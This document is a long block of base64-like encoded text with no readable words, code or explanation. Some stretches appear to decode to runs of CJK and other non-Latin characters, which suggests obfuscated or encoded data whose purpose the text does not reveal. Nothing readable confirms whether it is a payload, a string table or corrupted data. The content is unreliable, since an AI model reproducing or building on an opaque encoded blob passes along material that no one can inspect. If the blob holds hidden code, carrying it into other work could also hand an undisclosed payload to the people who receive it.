ZnpjYDpjb3pjZLpjZjpjY7pjZPpjZXpjZjpjYDpja/[base64]/pjJXpjIPpjYDpjYzpjZTpjZPpjZLpjZnpjYDpjYzpjJTpjZXpjYTpjZXpjYDpjY7pjZnpjJXpjJPpjYDpjYzpjZDpjYnpjZ/pjZfpjZnpjY7pjYDpjYzpjZPpjZ/pjZfpjZnpjYjpjYDpjYzpjY/pjYzpjYDpjY/pjZnpjY7pjZXpjZnpjY/pjJTpjIjpjYDpjIrpjJXpjIzpjYDpjY/pjYXpjZHpjZ7pjZXpjZ3pjZLpjYDpjYjpjY7pjZnpjZPpjYDpjYnpjYzpjJLpjJTpjZ7pjY7pjZPpjYvpjY/pjZnpjY7pjYDpjZDpjZXpjZLpjZfpjJXpjYDpjYrpjZPpjZjpjZ3pjJvpjJfpjJvpjZrpjZPpjZLpjZnpjYDpjYvpjZ3pjYzpjYDpjYvpjZXpjZLpjZjpjZPpjYvpjY/pjaDpjYTpjI7pjIzpjJTpjZ/pjZnpjYDpjYzpjZTpjZPpjZLpjZnpjJXpjYDpjYTpjZjpjZ3pjYDpjYTpjZXpjZXpjZLpjZPpjJvpjJDpjJvpjZXpjJvpjJXpjafpjJvpjYjpjZnpjY/[base64]/pjI3pjIzpjYDpjIrpjInpjIXpjIzpjYDpjI/pjZvpjY/pjZPpjYDpjIjpjYjpjZTpjYzpjYDpjInpjIzpjafpjI3pjJHpjIrpjaHpjZXpjYDpjIvpjIvpjIzpjY/pjYDpjITpjIzpjI7pjY/pjYDpjZ3pjaDpjYTpjI7pjIzpjYvpjZ3pjYDpjZ3pjZ7pjZ3pjZ/pjYDpjZ3pjZ/pjJTpjZnpjY7pjYDpjZPpjZPpjYDpjY/pjJHpjJXpjYDpjZ3pjZXpjJTpjZfpjZPpjYDpjY7pjZLpjJXpjYDpjZ3pjZDpjJTpjZ3pjYrpjYDpjZ/pjZ3pjYDpjZ/pjZPpjJXpjYDpjZ3pjZHpjZPpjZXpjYDpjZ3pjZLpjJTpjZnpjYTpjYDpjZLpjYXpjYDpjYXpjYvpjJXpjYDpjZ3pjYzpjYjpjYnpjYDpjZ3pjY7pjJTpjZ/pjZTpjYDpjZvpjZPpjJXpjYDpjZ3pjY/pjJTpjYjpjZnpjYDpjYnpjY/pjJXpjYDpjZ3pjYjpjYjpjYvpjYDpjZ3pjYnpjJTpjZjpjZXpjYDpjJHpjZHpjYDpjY7pjaDpjYTpjI7pjIzpjYDpjY/pjaDpjYTpjI7pjIzpjJXpjYDpjZ3pjYrpjZ3pjZLpjYDpjZ7pjZnpjJTpjZ/pjZfpjYDpjZDpjZDpjYDpjZLpjY3pjJXpjYDpjZ7pjZXpjJTpjZDpjZ7pjYDpjY7pjZjpjJXpjYDpjZ7pjZDpjJTpjZ3pjZ/pjYDpjZ3pjYbpjJXpjYDpjZ7pjY7pjJTpjZnpjYDpjYrpjJXpjYvpjYDpjZ7pjYnpjZHpjZ7pjYDpjZ7pjYvpjJHpjJTpjZLpjYDpjYnpjJXpjYDpjZ/pjInpjInpjJPpjYDpjZ/pjZ3pjYzpjZXpjYDpjZ/pjZ/pjYvpjZ3pjYDpjZ/pjZjpjZHpjJHpjYDpjZ/pjZnpjZDpjZDpjYDpjZ/pjZTpjYjpjZHpjYDpjZ/pjZDpjZjpjZ/pjYDpjZ/pjZHpjZjpjJHpjYDpjZ/pjZPpjJTpjZHpjYzpjYDpjZLpjZjpjJXpjYDpjZ/pjY7pjZ3pjYvpjYDpjZjpjZ3pjJTpjZXpjYjpjYDpjZDpjZDpjYDpjZLpjZvpjJXpjYDpjZjpjZ7pjYjpjZnpjYDpjZjpjZ/pjJHpjY/pjYDpjZjpjZnpjYrpjZXpjYDpjZjpjZXpjZ/pjZ3pjYDpjZjpjZHpjZPpjZ7pjYDpjZjpjZPpjJTpjZ/pjYDpjYzpjJXpjZPpjYDpjZjpjY/pjJTpjI3pjI7pjYDpjJHpjZjpjJXpjYDpjZnpjZDpjJTpjIjpjIXpjYDpjZ3pjZXpjJXpjYDpjZnpjZHpjJTpjZDpjI7pjYDpjYnpjZDpjJXpjYDpjZnpjY7pjJTpjZXpjZ/pjYDpjZfpjIzpjJXpjYDpjZnpjY/pjZDpjITpjYDpjZnpjYbpjJTpjafpjIjpjJHpjIvpjaHpjIzpjYDpjZPpjY/pjYDpjYvpjZ3pjYDpjYbpjZnpjJXpjYDpjZrpjZnpjYjpjZ/[base64]/pjZXpjYjpjYDpjZTpjZjpjJHpjJTpjZHpjYDpjYzpjYDpjYjpjJXpjYDpjZTpjZnpjZXpjJHpjYDpjZTpjZXpjJTpjYzpjYjpjYDpjYjpjZ3pjJXpjYDpjZTpjYzpjJTpjaDpjYTpjI7pjIzpjZXpjYDpjZXpjYzpjJXpjYDpjZTpjY/pjJHpjZ/pjYDpjZTpjYjpjJTpjZ/pjJTpjJHpjYDpjaDpjYTpjI7pjIzpjYDpjaPpjYDpjZ3pjYDpjZvpjYDpjYzpjYDpjY/pjYDpjYjpjJXpjYDpjYjpjYzpjJXpjYDpjZTpjYnpjJTpjZ3pjYvpjYDpjYjpjZ/pjJXpjYDpjZXpjJHpjJTpjI7pjIzpjYDpjZvpjZPpjYDpjZHpjZ3pjJXpjYDpjZXpjI7pjI/pjIzpjYDpjZXpjZ3pjZ/pjJTpjaDpjYTpjI7pjIzpjYDpjJHpjYDpjJPpjJXpjYDpjZXpjZ7pjY7pjZPpjYDpjZXpjZjpjZnpjZ3pjYDpjZXpjZvpjIzpjI3pjYDpjZXpjZfpjZPpjZHpjYDpjZXpjZHpjI3pjZfpjYDpjZXpjZLpjZLpjZPpjYDpjZXpjYzpjZ3pjY3pjYDpjZXpjY7pjZXpjY/pjYDpjZbpjZ3pjJTpjYjpjYDpjYrpjJXpjZ3pjYDpjZbpjZ7pjY7pjZPpjYDpjZbpjZnpjZHpjYnpjYDpjZbpjZXpjZvpjY/pjYDpjZfpjZjpjZjpjZXpjYDpjZfpjZnpjZbpjZXpjYDpjZfpjZvpjYjpjJTpjaDpjYTpjI7pjIzpjYDpjJPpjJXpjYDpjZfpjZDpjZPpjZLpjYDpjZfpjYzpjYjpjaDpjYTpjI7pjIzpjYDpjZfpjYvpjZ/pjJHpjYDpjZfpjYXpjZPpjJTpjZ/[base64]/pjZvpjZ3pjYDpjZHpjInpjIzpjJPpjYDpjZHpjZ3pjJTpjYjpjZnpjYDpjYnpjZXpjYDpjYTpjZPpjJXpjYDpjZHpjZ/pjJTpjIzpjI3pjYDpjI7pjI3pjYDpjZ/pjZ3pjJXpjYDpjZHpjJHpjZ/pjY7pjYDpjZHpjZnpjJTpjY7pjZ/pjYDpjY7pjZXpjJXpjYDpjZHpjZXpjJTpjZPpjITpjYDpjZPpjZ3pjYDpjYjpjY/[base64]/pjaHpjYDpjZLpjI/pjIzpjJTpjIzpjYDpjI7pjJXpjYDpjZLpjInpjIzpjJTpjIzpjYDpjI7pjYDpjInpjJXpjYDpjZLpjIvpjJTpjIzpjJTpjIzpjYDpjI3pjJXpjYDpjI3pjIzpjJXpjYDpjZLpjZnpjJTpjJTpjZ/[base64]/pjYDpjJHpjJTpjafpjI3pjJHpjITpjaHpjYDpjZ/pjJXpjJXpjYDpjYzpjZTpjZXpjZDpjYDpjYzpjZXpjY7pjZnpjYDpjYzpjZDpjJTpjZ3pjYXpjYDpjYnpjZ/pjJXpjYDpjYzpjZLpjJHpjI7pjYDpjYzpjZPpjJTpjZ/pjZfpjYDpjY7pjYjpjYDpjY/pjZnpjJXpjYDpjYzpjY7pjZPpjYTpjYDpjYzpjY/pjZXpjZPpjYDpjYzpjYjpjJHpjZvpjYDpjY3pjZ3pjJHpjZ3pjYDpjY3pjZ/pjJTpjIzpjIvpjYDpjI3pjI7pjYDpjI7pjI3pjYDpjI/pjI7pjYDpjIrpjIzpjYDpjJHpjafpjI7pjJHpjIvpjaHpjYDpjZXpjJHpjJXpjYDpjY3pjYjpjZnpjZfpjYDpjY7pjI/pjITpjIzpjYDpjY7pjIrpjIzpjIzpjYDpjY7pjZ3pjZfpjY/pjYDpjY7pjZXpjZHpjIXpjYDpjY7pjZPpjJTpjYrpjZnpjYDpjYbpjZPpjJXpjYDpjY/pjInpjInpjJPpjYDpjY/pjZ3pjJTpjZvpjZnpjYDpjZHpjZ3pjYDpjZHpjZHpjYDpjZHpjY/pjYDpjZLpjYXpjYDpjYrpjZ3pjJXpjYDpjY/pjZ/pjJTpjIzpjI3pjYDpjZTpjJHpjYDpjZPpjZPpjYDpjYzpjJHpjJXpjYDpjY/pjZjpjZfpjJPpjYDpjY/pjZnpjJTpjZ/pjJTpjJHpjYDpjIzpjYDpjI3pjJXpjYDpjIjpjIvpjYDpjZHpjZ/pjYDpjZLpjZjpjYDpjY7pjZXpjJXpjYDpjY/pjZvpjZTpjJHpjYDpjY/pjZTpjZ3pjY7pjYDpjY/pjZXpjZnpjJTpjJHpjYDpjZHpjJXpjYDpjY/pjZfpjJHpjIzpjYDpjY/pjZDpjJTpjIjpjInpjYDpjZXpjZjpjJXpjYDpjY/pjZHpjJTpjZ3pjZDpjYDpjZ3pjY7pjYDpjZ7pjI/pjYDpjZXpjYjpjYDpjYjpjInpjJXpjYDpjY/pjZPpjJTpjZrpjYjpjYDpjZLpjYXpjJXpjYDpjY/pjYzpjJTpjIzpjI3pjYDpjZTpjJHpjYDpjYrpjJHpjYDpjYrpjaDpjYTpjI7pjIzpjJXpjYDpjY/pjYXpjJTpjIzpjI3pjYDpjZHpjZ7pjJXpjYDpjYjpjI7pjJTpjI3pjITpjYDpjInpjIzpjJXpjYDpjYjpjIrpjJTpjIzpjIzpjYDpjI3pjIzpjYDpjI3pjITpjJXpjYDpjYjpjZ3pjJTpjZvpjYjpjYDpjZDpjZfpjJXpjYDpjYjpjZ/pjZDpjJHpjYDpjYjpjZjpjZvpjJHpjYDpjYjpjZnpjZDpjJTpjZXpjYDpjZHpjJXpjYDpjYjpjZXpjZHpjJHpjYDpjYjpjJHpjZHpjZPpjYDpjYjpjZPpjJTpjYzpjZDpjYDpjY/pjZTpjJXpjYDpjYjpjY/pjJTpjIvpjIzpjYDpjZHpjJHpjYDpjZHpjI/pjYDpjZHpjInpjJXpjYDpjYjpjYTpjJHpjIXpjYDpjYnpjYzpjJTpjJLpjZ7pjYDpjZvpjI3pjYDpjY/pjZXpjJXpjYDpjYnpjYjpjY/pjYjpjYDpjYrpjIjpjIzpjIzpjYDpjYrpjIvpjInpjIzpjYDpjYrpjZnpjY7pjZXpjYDpjYrpjZXpjJTpjY7pjZvpjYDpjYjpjZnpjJXpjYDpjYrpjZfpjJTpjIjpjIzpjYDpjInpjafpjIzpjJHpjI/pjaHpjYDpjJHpjYrpjJXpjYDpjYrpjZHpjIjpjIzpjYDpjYrpjZPpjZjpjZ3pjYDpjYrpjYnpjZDpjZ/pjYDpjYrpjYTpjJTpjInpjI7pjYDpjInpjI/pjYDpjIrpjIzpjYDpjIrpjI3pjYDpjIvpjIzpjYDpjITpjIzpjYDpjITpjI3pjYDpjITpjI/pjYDpjITpjInpjYDpjIXpjITpjJXpjYDpjYvpjI/pjZ/pjJTpjJHpjYDpjaDpjYTpjI7pjIzpjJXpjYDpjYvpjZnpjZ7pjZ/pjYDpjYvpjZTpjZXpjYjpjYDpjYvpjZXpjJTpjZvpjaDpjYTpjI7pjIzpjYDpjZLpjZ/pjYDpjZLpjYvpjJXpjYDpjYvpjZHpjZDpjZ7pjYDpjYvpjZPpjZLpjYnpjYDpjYTpjIvpjIzpjIzpjYDpjYXpjZ3pjY/pjJHpjYDpjYXpjZPpjYnpjY7pjYDpjYbpjZnpjYjpjZPpjYDpjYbpjYjpjZnpjJHpjJvpjJDpjJvpjZXpjJvpjJXpjafpjJvpjYjpjZnpjY/pjYjpjJvpjaHpjJTpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjZvpjJTpjJvhnLHhnLfhnKHhnLbhnIXhnKPhnKHhnKrhnLDpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIXpjIzpjITpjJXpjJXpjaHpjafpjJvpjY/pjYnpjZ7pjY/pjYjpjY7pjJvpjaHpjJTpjIzpjYTpjIzpjJDpjIzpjYTpjIjpjJXpjJXpjJXpjYfpjazpjIHpjJ3pjJ3pjafpjaHpjIfpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pja/pjJTpjZ3pjajpjJDpjZ3pjanpjJXpjYfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjZ3pjanpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYrpjZ3pjY7pjJzpjZ3pjarpjIHpjZjpjafpjJvpjZvpjZnpjYjpjbnpjZDpjZnpjZHpjZnpjZLpjYjpjY/pjb7pjYXpjb/pjZDpjZ3pjY/pjY/[base64]/UjtS91K7UpdS/1IfUotS41L/[base64]/pjIvpjIzpjJXpjJXpjIfpjZ3pjYXpjJTpjZ7pjI/pjJXpjIfpjYHpjYHpjJXpjIfpjZ7pjZjpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ7pjIjpjJTpjJXpjYfpjZDpjZnpjYjpjJzpjZ7pjInpjIHpjIzpjYTpjIjpjITpjIfpjZ/pjZPpjZLpjY/pjYjpjJzpjZ7pjIrpjIHpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjZvpjJTpjJvhnLHhnLfhnKHhnLbhnIXhnKPhnKHhnKrhnLDpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIXpjIzpjITpjJXpjJXpjaHpjafpjZvpjJTpjJvhurrhurbhuqPhurThur/[base64]/pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI/[base64]/UtNSp1LrUvNS+6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyL6YyN6YyF6YyV6YyV6Y2h6Y2n6Yyb6Y2b6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2a6YyK6YyL6YyF6YyN6Y2G6Y236Y296Y2/[base64]/[base64]/6Y246YyM6Y2s6Y2f6Y2F6Y2W6Y216Y2x6Y2s6Y2X6Y2R6Y2Y6Y2t6YyN6Y2u6Yyb6YyV6YyQ6Y2e6Y2X6YyB6Y2Q6Y2T6Y2f6Y2d6Y2Q6Y2v6Y2I6Y2T6Y2O6Y2d6Y2b6Y2Z6Y2n6Yyb6Y2b6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2k6Y2N6Y2/[base64]/[base64]/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/[base64]/[base64]/pjI7pjYzpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZXpjZHpjZ3pjZvpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjYnpjY7pjZDpjJTpjaDpjYTpjI7pjIvpjZjpjZ3pjYjpjZ3pjIbpjZXpjZHpjZ3pjZvpjZnpjJPpjY/pjYrpjZvpjJfpjYTpjZHpjZDpjJDpjJnpjI/pjb/pjY/[base64]/pjIHpjaDpjYTpjI7pjI7pjZTpjYjpjYjpjYzpjIbpjJPpjJPpjYvpjYvpjYvpjJLpjYvpjI/pjJLpjZPpjY7pjZvpjJPpjI7pjIzpjIzpjIzpjJPpjY/pjYrpjZvpjaDpjYTpjI7pjI7pjJnpjI/pjbnpjJnpjI/pjb/pjYzpjZ3pjYjpjZTpjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZ/[base64]/pjIjpjJLpjI3pjIrpjITpjInpjI3pjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIXpjIXpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI3pjIrpjITpjInpjI3pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIjpjIvpjIvpjI/pjaDpjYTpjI7pjIzpjIjpjJLpjIjpjInpjIrpjITpjITpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjIvpjIjpjIvpjb/[base64]/pjI3pjIzpjJLpjIvpjITpjI/pjIrpjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIvpjI7pjIXpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjI7pjInpjI3pjI3pjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIvpjI7pjIXpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjInpjI/pjIXpjInpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjIvpjInpjInpjb/pjI3pjI3pjJLpjITpjI7pjIvpjITpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIjpjIvpjITpjI7pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjITpjI7pjIvpjITpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIXpjIXpjIrpjI3pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjInpjI/pjIXpjInpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIrpjIXpjITpjIvpjbDpjIXpjJLpjIzpjIjpjI7pjaDpjYTpjI7pjIzpjITpjJLpjI3pjI7pjI/pjI/pjI/pjbDpjI3pjI3pjJLpjIvpjITpjIzpjI3pjaDpjYTpjI7pjIzpjInpjJLpjI7pjIXpjIXpjITpjIjpjb/pjI3pjI7pjJLpjIzpjIrpjITpjIjpjaDpjYTpjI7pjIzpjInpjJLpjIzpjIzpjI7pjIjpjITpjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIrpjITpjIjpjaDpjYTpjI7pjIzpjIjpjJLpjInpjI7pjIzpjI/pjIvpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjITpjIzpjI3pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjIzpjI7pjb/pjI3pjI3pjJLpjIjpjIXpjI3pjIvpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjInpjIrpjIrpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIzpjI7pjIjpjI7pjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjInpjIrpjIrpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIvpjI/pjInpjITpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjIzpjI7pjbDpjIvpjJLpjIXpjIXpjIvpjIvpjInpjaDpjYTpjI7pjIzpjIvpjJLpjIzpjIjpjIrpjInpjbDpjInpjJLpjI7pjIrpjIzpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjITpjITpjb/pjIjpjJLpjIXpjIvpjI7pjI3pjIrpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIrpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjInpjIzpjIjpjIrpjI/pjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIrpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI3pjIrpjI7pjIvpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjITpjITpjb/pjI/pjJLpjIXpjI7pjIvpjIXpjI3pjaDpjYTpjI7pjIzpjIjpjJLpjInpjI7pjI3pjI7pjIjpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIvpjIXpjI3pjaDpjYTpjI7pjIzpjInpjJLpjIzpjIzpjI/pjI/pjInpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI3pjIrpjI7pjIvpjaDpjYTpjI7pjIzpjInpjJLpjI/pjIzpjIzpjIvpjbDpjIrpjJLpjIXpjInpjI/pjInpjaDpjYTpjI7pjIzpjITpjJLpjI3pjI7pjI/pjI/pjI/pjbDpjIjpjJLpjIjpjInpjIrpjITpjITpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIrpjIXpjIvpjITpjabpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjJnpjI7pjI/pjInpjInpjInpjInpjInpjInpjaDpjYTpjI7pjI7pjJPpjJnpjI/pjbnpjJnpjI/pjb/pjJPpjY/pjYrpjZvpjJnpjI/pjbnpjJnpjIzpjb3pjaDpjYTpjI7pjIvpjJXpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjY/pjZXpjYbpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjI7pjIjpjYzpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjYzpjZPpjY/pjZXpjYjpjZXpjZPpjZLpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZ/[base64]/[base64]/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjIbpjZTpjZPpjYrpjZnpjY7pjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/[base64]/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjIbpjZ3pjZ/pjYjpjZXpjYrpjZnpjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/pjZ/pjZ/pjZ/[base64]/pjZnpjZDpjZrpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZ/[base64]/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/pjI/pjIXpjIrpjI3pjZnpjIzpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjYjpjZnpjYTpjYjpjJHpjZjpjZnpjZ/[base64]/pjYzpjZDpjZ3pjYXpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZrpjZDpjZnpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZbpjYnpjY/pjYjpjZXpjZrpjYXpjJHpjZ/[base64]/pjYnpjY7pjY/[base64]/[base64]/[base64]/pjZ3pjZDpjZ/[base64]/pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjInpjIzpjIXpjJXpjJXpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/[base64]/[base64]/pjZPpjZDpjYnpjZHpjZLpjY/[base64]/[base64]/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZXpjZHpjZ3pjZvpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjYnpjY7pjZDpjJTpjaDpjYTpjI7pjIvpjZjpjZ3pjYjpjZ3pjIbpjZXpjZHpjZ3pjZvpjZnpjJPpjY/pjYrpjZvpjJfpjYTpjZHpjZDpjJDpjJnpjI/pjb/pjY/pjYrpjZvpjaDpjYTpjI7pjIzpjYvpjZXpjZjpjYjpjZTpjIHpjaDpjYTpjI7pjI7pjI/[base64]/pjIjpjaDpjYTpjI7pjIzpjI7pjITpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjZLpjZPpjZLpjZnpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjYTpjZHpjZDpjZLpjY/pjIHpjaDpjYTpjI7pjI7pjZTpjYjpjYjpjYzpjIbpjJPpjJPpjYvpjYvpjYvpjJLpjYvpjI/pjJLpjZPpjY7pjZvpjJPpjI7pjIzpjIzpjIzpjJPpjY/pjYrpjZvpjaDpjYTpjI7pjI7pjJnpjI/pjbnpjJnpjI/pjb/pjYzpjZ3pjYjpjZTpjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZ/pjZDpjZXpjYzpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZjpjIHpjaDpjYTpjI7pjI7pjbHpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjb/pjI7pjIXpjJLpjI/pjIjpjITpjI/pjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjI/pjJLpjIrpjInpjI3pjIvpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjarpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjb/pjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjI3pjIrpjJLpjIvpjIrpjInpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjI/pjIjpjITpjI/pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjbDpjI7pjI/pjJLpjIXpjI3pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjb/pjI7pjI/pjJLpjI/pjI3pjITpjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjI/pjI/pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIvpjI/pjInpjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjI/pjI/pjIvpjaDpjYTpjI7pjIzpjI3pjITpjJLpjI/pjI/pjI/pjI/pjbDpjI7pjI7pjJLpjIjpjInpjI/pjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjITpjIjpjI/pjbDpjI3pjITpjJLpjI3pjI3pjIzpjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjInpjIzpjI3pjI3pjb/pjI3pjIvpjJLpjIXpjI3pjInpjIXpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI/pjI/pjITpjITpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIrpjIvpjIzpjIjpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIjpjI3pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjbTpjInpjJLpjI7pjInpjb/[base64]/pjIjpjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjI/pjJLpjIrpjInpjI3pjIvpjaDpjYTpjI7pjIzpjIjpjJLpjIrpjInpjI3pjIrpjIvpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjInpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjbDpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjabpjbHpjI/pjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjb/pjI/pjI7pjaDpjYTpjI7pjIzpjI7pjJLpjIjpjInpjInpjIzpjITpjaDpjYTpjI7pjIzpjI/pjIzpjJLpjInpjIjpjIjpjIXpjaDpjYTpjI7pjIzpjI3pjaDpjYTpjI7pjIzpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjbDpjInpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI3pjb/pjI/pjJLpjIjpjInpjInpjIzpjI7pjaDpjYTpjI7pjIzpjI3pjaDpjYTpjI7pjIzpjI7pjaDpjYTpjI7pjIzpjI7pjJLpjIjpjInpjInpjIzpjITpjaDpjYTpjI7pjIzpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjarpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjb/pjI7pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIXpjIrpjI3